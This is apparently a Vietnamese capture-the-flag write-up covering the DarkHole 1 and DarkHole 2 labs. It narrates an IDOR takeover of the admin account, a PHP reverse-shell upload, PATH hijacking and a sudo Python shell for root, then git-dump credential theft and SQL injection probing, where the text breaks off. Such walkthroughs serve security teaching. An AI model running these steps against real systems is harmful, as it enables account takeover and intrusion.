



Đầu tiên ta sẽ tạo thử 1 user và đăng nhập vào:



Có 1 chức năng đổi mật khẩu, thử bắt request từ việc đổi mật khẩu xem sao:



Có 2 tham số là password và id được truyền vào, liệu có thể thay đổi giá trị của các tham số này ? Hãy thử với id, thường các user admin sẽ có id từ 1. Có thể thay đổi mật khẩu user admin hoặc administrator chăng.



Response trả về với id 200, nghĩa là ta có quyền sửa đổi mật khẩu người khác, thử đăng nhập bằng user admin:



Để ý rằng trong thư mục /upload có 1 ảnh, có lẽ chúng ta có thể upload các ảnh



Hãy thử thêm một số định dạng nữa xem chúng ta có thể upload những định dạng nào, liệu có thể up 1 reverseshell php



Với 3 định dạng này, ta có thể biến từ 1 file php thành jpg, png hay gif nhưng đó là với lỗi Phar Deserialization và cần biết một ít mã nguồn về lỗi này trong ứng dụng web.

Do máy chủ chạy trên nền ngôn ngữ PHP, mà trong PHP có một loại file là Phar file. Các tệp Phar là các tệp Lưu trữ PHP, có thể được sử dụng để đóng gói mã PHP và các phần phụ thuộc của nó vào một tệp duy nhất.

Điều kiện để có thể tải lên đó là máy chủ web cấu hình lỏng lẻo việc quản lý tải lên tệp Phar. Vậy ta có thể tạo thử một file Phar chứa đoạn mã PHP reverse shell và tải lên xem sao.



Có vẻ như mọi thứ đều tốt. Giờ chúng ta sẽ tạo một cổng lắng nghe và trên web mở shell lên.



Có 2 user trong home là darkhole và john, darkhole không có gì đáng chú ý, nhưng trong john có một ứng dụng chúng ta có thể thực thi được.



Ứng dụng này giống như lệnh id, khi kiểm tra id, nhận thấy ta chỉ có quyền đọc và thực thi:



Nếu như đã không thể sử dụng id này, ta có thể tạo một id khác với khả năng cấp shell cho chúng ta.

cd /tmp

echo “/bin/bash” > id

chmod +x id

export PATH=/tmp:$PATH



Tiếp theo hãy thử thực thi lại xem chúng ta có thể chuyển sang user john hay chưa



Sau khi đã vào được user john, trong folder .ssh có private key để đăng nhập vào user này thông qua ssh với passowrd được đề cập trong file password:



Sau khi đăng nhập vào user john, kiểm tra xem quyền sudo có bị cấu hình sai không:



Với file.py, ta có thể chỉnh sửa để tạo tập lệnh lấy shell bash và lên root dễ dàng với 2 dòng lệnh:

import os;

os.system("/bin/bash")

Sau đó thực thi tập lệnh file.py với quyền sudo:



# Lab: Dark Hole 2

Địa chỉ IP của máy là: 192.168.56.145



Sử dụng nmap quét các cổng đang mở của máy:

Tiếp tục vẫn là một máy chủ web:



Nhìn sơ qua, ta biết đây là version 2 của DarkHole



Tuy nhiên khi login, chúng ta không thấy nút đăng ký thành viên



Thực hiện quét các thư mục con, ta phát hiện có một mục lưu trữ git của ứng dụng với đường dẫn: <http://192.168.56.145/.git/>

Ta sẽ clone ứng dụng về bằng công cụ git_dumper :



Trong thư mục config chứa file config.php với thông tin quan trọng về database



Để ý trong thư mục logs có thông tin là admin đã thêm 1 tài khoản mặc định vào trang lohgin.php



Giờ hãy thử log ra xem chúng ta có gì:



Với các id của commit, ta có thể xem chỉnh sửa của id đó với lần commit cuối cùng gần nhất bằng cách sử dụng câu lệnh git diff <commit>



Với thông tin đăng nhập đã có, hãy thử đăng nhập vào ứng dụng.

Với vị trí admin, bây giờ thứ chúng ta muốn với tới nhất là truy cập được vào server, tuy nhiên cần có tài khoản, mật khẩu. Hãy kiểm tra xem web có bị lỗi SQLi hay không.

Bằng cách thêm dấu nháy đơn (‘) hoặc dấu nháy kép (“) và trong trường hợp người lập trình cấu hình lỗi đầu ra được hiển thị, ta có thể biết web có bị SQLi hay không.



Vậy là ứng dụng web có khả năng bị lỗi SQLi

Tiếp theo chúng ta sẽ xác định số lượng cột của bảng dữ liệu chứa cột id, ở đây ta sẽ thử với ORDER BY.

Câu lệnh injection chúng ta sẽ thử là 1’ ORDER BY x -- -

Với x là số lượng cột, nếu x lớn hơn số lượng cột của bảng, nó sẽ gây ra lỗi

‘-- -‘ được sử dụng để comment phần còn lại của query thay vì sử dụng ‘--' do nó chỉ comment đến hết dòng.

Sau khi thử từ 1 đến 7, web bị lỗi khi x bằng 7:

